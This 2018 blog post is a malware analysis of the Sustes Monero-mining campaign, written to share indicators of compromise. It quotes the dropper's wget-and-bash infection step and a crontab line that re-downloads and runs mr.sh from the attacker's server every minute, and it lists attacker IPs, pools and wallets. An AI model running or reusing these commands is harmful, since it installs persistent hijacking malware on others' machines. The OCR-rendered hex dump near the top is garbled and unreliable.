# **Sustes Malware: CPU for Monero**

**marcoramilli.com**[/2018/09/20/sustes-malware-cpu-for-monero/](https://marcoramilli.com/2018/09/20/sustes-malware-cpu-for-monero/)

View all posts by marcoramilli **September 20, 2018** September 20, 2018

| 00000000005D19C0 |     |     |       | 61 3A 63 3A 6B 68 42 |           |           |           | -70 |     |     | 3A 50 78 3A 72 3A 52 3A |     |       |           |                |           | a:c:khBp:Px:r:R:                        |
|------------------|-----|-----|-------|----------------------|-----------|-----------|-----------|-----|-----|-----|-------------------------|-----|-------|-----------|----------------|-----------|-----------------------------------------|
| 00000000005D19D0 | 73  |     | 3A 74 |                      | 3A 54     | 3A        | 6F        | ЗA  | 75  |     | 3A 4F                   |     |       |           | 3A 76 3A 56 6C |           | s:t:T:o:u:O:v:Vl                        |
| 00000000005D19E0 | ЗΑ. | 53. | -99.  |                      | 00 00     | -60       | øø.       | 90  | aa. | øø. | -60                     |     | 00 00 | 90        | aa.            | -90       | :S.                                     |
| 00000000005D19F0 | aa. | 00  | 80.   | -90                  | -99       | 90.       | <b>BB</b> | 90  | 80  | 00. | -60                     | 90  | - 60  | -99       | øø.            | -99       | .                                       |
| 00000000005D1A00 | 55  | 73  | 61    | 67                   | 65        | 3A        | 20        | 78  | 6D  | 72  | 69                      | 67  | 20    | 5B.       | 4F             | -50       | Usage:∙xmrig∙[OP                        |
| 00000000005D1A10 | 54  | 49  | 4F    | 4E                   | -53       | <b>5D</b> | <b>ØA</b> | 4F  | 70  | 74  | 69                      | 6F. |       | 6E 73     | -3A            | <b>ØA</b> | TIONS].Options:                         |
| 00000000005D1A20 | 20  | 20  | 2D    | 61                   | 2C        | 20        | 2D        | 2D  | 61  | 6C  | 67                      | 6F  | 3D    | 41        | 4C             | -47       | a, -algo=ALG                            |
| 00000000005D1A30 | 4F  | 20  | 20    | 20                   | 20        | 20        | 20        | 20  | 20  | 20  | 20                      | 63  | 72    | 79        | -70            | -74       | 0. crypt                                |
| 00000000005D1A40 | 6F  | 6Е  | 69    | 67                   | 68        | 74        | 20        | 28  | 64  | 65  | 66                      | 61  | 75    | 6C        | 74             | -29       | onight (default)                        |
| 00000000005D1A50 | 20  | 6F. | 72    | 20                   | 63        | 72        | 79        | 70  | 74  | 6F. | 6E                      | 69  | 67    | 68        | 74             | <b>2D</b> | or cryptonight                          |
| 00000000005D1A60 | 6C  | 69  | 74    | 65                   | <b>ØA</b> | 20        | 20        | 2D  | 6F  | 2C  | 20                      | 2D  | 2D    | 75        | -72            | 60        | lite.・・-o,・--url                        |
| 00000000005D1A70 | ЗD  | 55  | 52.   | AC                   | 20        | 20        | 20        | 20  | 20  | 20  | 20                      | 20  | 20    | 20        | 20             | 20        | $-$ URL $\cdots$                        |
| 00000000005D1A80 | 55  | 52. | AC    | 20                   | 6F        | 66.       | 20        | 6D  | 69  | 6E  | 69                      | 6E  | 67    | 20        | -73            | 65        | URL·of·mining·se                        |
| 00000000005D1A90 | 72  | 76. |       | 65 72                | <b>ØA</b> | -20       | 20        | 2D  | 4F  | 20. | -20.                    | -2D | 2D    | -75.      | -73            | 65        | rver.··-O.·--use                        |
| 00000000005D1AA0 | 72  | 70  | -61   | -73                  | 73        | -3D.      | -55       | ΒА  | 50  | 20  | 20                      | -20 | 20    | -20.      | -20            | 20        | pass=U:P·······                         |
| 00000000005D1AB0 | 75  | 73  | 65    | -72                  | 6E        | 61        | 6D.       | 65  | ΒА  | 70  | 61                      | -73 | 73    | 77.       | 6F             | 72        | username:passwor                        |
| 00000000005D1AC0 | 64  | 20  | -70   | 61                   | 69        | -72.      | 20        | 66  | 6F  | 72. | 20                      | 6D  | 69    | 6E        | 69             | 6E        | <u>d•pair•for•minin</u>                 |
| 00000000005D1AD0 | 67  | 20  | 73    | 65                   | 72        | -76       | 65        | 72  | ØΑ  | 20  | 20                      | 2D  | 75    | 2C        | 20             | <b>2D</b> | g·server.··-u,·-                        |
| 00000000005D1AE0 | 2D  | 75  | 73    | 65                   | 72        | 3D        | 55.       | 53  | 45  | 52  | 4F.                     | 41  | 4D    | 45        | 20             | 20        | -user=USERNAME · ·                      |
| 00000000005D1AF0 | 20  | 20  | 20    | 20                   | 75        | 73        | 65        | -72 | 6E  | 61  | 6D.                     | 65  | 20    | 66        | 6F             | 72        | $\cdots$ username $\cdot$ for           |
| 00000000005D1B00 | 20  | 6D  | 69    | 6E                   | 69        | 6E        | 67        | 20  | 73  | 65  | 72                      | -76 | 65    | 72        | <b>ØA</b>      | -20       | ·mining·server                          |
| 00000000005D1B10 | 20  | 2D  | 70    | 20                   | 20        | 2D        | 2D.       | 70  | 61  | 73  | 73                      | 3D  | 50    | 41.       | 53             | -53       | .-p, ---pass=PASS                       |
| 00000000005D1B20 | 57  | 4F  | 52.   | 44                   | 20        | 20        | 20        | 20  | 20  | 20  | 70                      | 61  | 73    | 73        | -77            | 6F        | WORD · · · · · · passwo                 |
| 00000000005D1B30 | 72  | 64  | 20    | 66                   | 6F        | -72.      | 20        | 6D  | 69  | 6F  | 69                      | 6E  | 67    | 20        | 73             | 65        | rd-for-mining-se                        |
| 00000000005D1B40 |     | 76  | 65    | 72.                  | <b>ØA</b> | 20        | 20        | 2D  | 74  | 20  | 20                      | 2D  | 2D    | 74        | 68             | 72        | rver-t,.--thr                           |
| 00000000005D1B50 | 65  | 61  | 64    | 73                   | 3D        | 4E        | 20        | 20  | 20  | 20  | 20                      | 20  | 20    | 20        | 20             | 20        | eads=N······                            |
| 00000000005D1B60 | 6E  | 75  |       | 6D 62 65 72 20       |           |           |           | 6F  | 66  | 20  | 6D.                     | 69  | 6E    | 65.       | -72            | 20        | number.of.miner.                        |
| 00000000005D1B70 | 74  | 68  | -72   | -65                  | 61 64     |           | -73       | ØΑ  | 20  | 20  | -2D                     | -76 |       | $2C$ $20$ | -2D            | -2D       | threads. $\cdots$ -v, $\cdots$ -        |
| 00000000005D1B80 | 61  | 76. | -3D   | 4F                   | -20       | -20       | 20        | 20  | 20  | 20  | 20                      | -20 | 20    | 20        | -20            | 20        | av=N············                        |
| 00000000005D1B90 | 20  | 20  | -20   | 61                   | 6C        | 67        | 6F        | -72 | 69  | 74  | 68                      | 6D  | 20    | 76.       | 61             | 72        | $\cdots$ algorithm $\cdots$ ar          |
| 00000000005D1BA0 | 69  | 61  | -74   | 69                   | 6F        | 6E        | 2C        | 20  | 30  | 20  | 61                      | -75 | 74    | 6F        | 20             | 73        | iation, 0. auto.s                       |
| 00000000005D1BB0 | 65  | 60  | 65    | 63                   | 74        | 0A        | 20        | 20  | 2D  | 68  | 2C                      | 20  | 2D    | 2D        | 68             | 65        | $elect.··-k,·-ke$                       |
| 00000000005D1BC0 | 65  | 70  | 61    | 6C                   | 69        | 76        | 65        | 20  | 20  | 20  | 20                      | 20  | 20    | 20        | 20             | 20        | epalive                                 |
| 00000000005D1BD0 | 20  | 73  | 65.   | 6E.                  | 64        | 20        | 68        | 65  | 65  | 70  | 61.                     | 6C  | 69    | -76       | 65             | -64       | ·send·keepalived                        |
| 00000000005D1BE0 | 20  | 66. | 6F    | 72                   | 20        | 70        | 72        | 65  | 76  | 65  | 6F.                     | -74 | 20    | 74        | 69             | -6D       | $\cdot$ for $\cdot$ prevent $\cdot$ tim |
| 00000000005D1BF0 | 65  |     |       | 6F 75 74 20 28 6E 65 |           |           |           |     | 65  |     | 64 20 70 6F 6F 6C 20    |     |       |           |                |           | eout · (need · pool ·                   |

Today I'd like to share a simple analysis based on fascinating threat that I like to call **Sustes** (you will see name genesis in a bit). Everybody knows Monero crypto currency and probably everybody knows that it has built upon privacy, by meaning It's not that simple to figure out Monero wallet balance. Sustes (mr.sh) is a nice example of **Pirate-Mining** and even if it's hard to figure out its magnitude, since the attacker built-up private pool-proxies, I believe it's interesting to fix wallet address in memories and to share IoC for future Protection. So, let's have a closer look to it.| M blocks | Search by block height / block hash / transaction hash / payment id                             |
|----------|-------------------------------------------------------------------------------------------------|
|          | Explorer<br>Rich List API<br>Stats                                                              |
| Uh-oh    |                                                                                                 |
|          | For a moment there it seemed that you were trying to peek into this Monero address:             |
| No?      | 4AB31XZu3bKeUWtwGQ43ZadTKCfCzq3wra6yNbKdsucpRfgofJP3YwqDITutrufkBD17D7xw1zPGyMspvBLqwwg36V5chYg |
|          | Hmmm It really looks like you were, like, trying to check out this dude's balance.              |
| Well.    |                                                                                                 |

Monero stops you trying to check wallet balance

Sustes Malware doesn't infect victims by itself (it's not a worm) but it is spread over exploitation and brute-force activities with special focus on IoT and Linux servers. The initial infection stage comes from a custom wget

(http:\/\/192[.]99[.]142[.]226[:]8220\/**mr.sh** ) directly on the victim machine followed by a simple /bin/bash mr.sh. The script is a simple bash script which drops and executes additional software with a bit of spicy. The following code represents the mr.sh content as a today (ref. blog post date).

## <https://gist.github.com/marcoramilli/a002b0620060e1804651565fc4026a4c.js>

An initial connection-check wants to take down unwanted software on the victim side (awk '{print \$7}' | sed -e "s/\.\*//q") taking decisions upon specific IP addresses. It filters PID from connection states and it directly kills them (kill -9). The extracted attacker's unwanted communications are the following ones:

- 103[.]99[.]115[.]220 (Org: HOST EDU (OPC) PRIVATE LIMITED, Country: IN)
- 104[.]160[.]171[.]94 (Org: Sharktech Country: USA)
- 121[.]18[.]238[.]56 (Org: ChinaUnicom, Country: CN)
- 170[.]178[.]178[.]57 (Org: Sharktech Country: USA)
- 27[.]155[.]87[.]59 (Org: CHINANET-FJ Country: CN)
- 52[.]15[.]62[.]13 (Org: Amazon Technologies Inc., Country: USA)
- 52[.]15[.]72[.]79 (Org: HOST EDU (OPC) PRIVATE LIMITED, Country: IN)
- 91[.]236[.]182[.]1 (Org: Brillant Auto Kft, Country: HU)

A second check comes from "command lines arguments". Sustes "greps" to search for configuration files (for example: wc.conf and wq.conf and wm.conf) then it looks for software names such as **sustes** (here we go !) and kills everything matches the "grep". The script follows by assigning to f2 variable the dropping website (192[.]99[.]142[.]226:8220) and later-on it calls "f2" adding specific paths (for example: /xm64 and wt.conf) in order to drop crafted components. MR.sh follows by running the dropped software with configuration file as follows:

## **nohup \$DIR/sustes -c \$DIR/wc.conf > /dev/null 2>&1 &**

MR.SH ends up by setting a periodic crontab action on dropping and executing itself by setting up:

## **crontab -l 2>/dev/null; echo "\* \* \* \* \* \$LDR<http://192.99.142.226:8220/mr.sh> | bash -sh > /dev/null 2>&1"**

Following the analysis and extracting the configuration file from dropping URL we might observe the Monero wallet addresses and the Monero Pools used by attacker. The following wallets (W1, W2, W3) were found.

- W1:
- 4AB31XZu3bKeUWtwGQ43ZadTKCfCzq3wra6yNbKdsucpRfgofJP3YwqDiTutrufk8D17D7xw1zPGyMspv8Lqwwg36V5chYg W2:

4AB31XZu3bKeUWtwGQ43ZadTKCfCzq3wra6yNbKdsucpRfgofJP3YwqDiTutrufk8D17D7xw1zPGyMspv8Lqwwg36V5chYg W3:

4AB31XZu3bKeUWtwGQ43ZadTKCfCzq3wra6yNbKdsucpRfgofJP3YwqDiTutrufk8D17D7xw1zPGyMspv8Lqwwg36V5chYg

Quick analyses on the used Monero pools took me to believe the attacker built up a custom and private (deployed on private infrastructures) monero pool/proxies, for such a reason I believe it would be nice to monitor and/or block the following addresses:

- 158[.]69[.]133[.]20 on port 3333
- 192[.]99[.]142[.]249 on port 3333
- 202[.]144[.]193[.]110 on port 3333

The downloaded payload is named **sustes** and it is a basic [XMRIG,](https://github.com/xmrig/xmrig) which is a well-known opensource miner. In this scenario it is used to make money at the expense of computer users by abusing the infected computer to mine Monero, a cryptocurrency. The following image shows the usage strings as an initial proof of software.